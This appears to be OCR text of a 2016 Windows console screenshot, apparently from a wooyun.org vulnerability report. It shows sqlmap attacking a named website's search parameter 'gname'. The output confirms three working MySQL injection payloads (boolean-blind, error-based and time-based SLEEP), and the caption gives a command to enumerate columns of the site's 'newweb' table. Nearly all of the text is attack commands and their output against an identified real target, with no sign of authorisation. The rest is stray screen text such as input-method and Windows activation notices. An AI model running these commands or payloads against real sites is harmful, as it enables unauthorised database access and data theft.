 sqlamp - sqlmap.py -u "http://m.ihuigo.com/goods/search.html?gname=" -T newweb --columns --time-sec=5
Microsoft Windows [版本 10.0.10586]
(c) 2015 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u  "http://m.ihuigo.com/goods/search.html?gname="
{1.0-dev-nongit-20151226}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:02:14
[19:02:14] [WARNING] provided value for parameter 'gname' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[19:02:14] [INFO] resuming back-end DBMS 'mysql'
[19:02:14] [INFO] testing connection to the target URL
[19:02:14] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[19:02:15] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
[19:02:16] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gname (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gname=%' AND 1245=1245 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: gname=%' AND (SELECT 7174 FROM(SELECT COUNT(*),CONCAT(0x7170707a71,(SELECT (ELT(7174=7174,1))),0x7176707871,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: gname=%' AND (SELECT * FROM (SELECT(SLEEP(5)))ArZL) AND '%'='
搜狗拼音输入法 全 :
82
激活 Windows
转到"设置"以激活 Windows。
英
19:05
2016-01-07
www.wooyun.org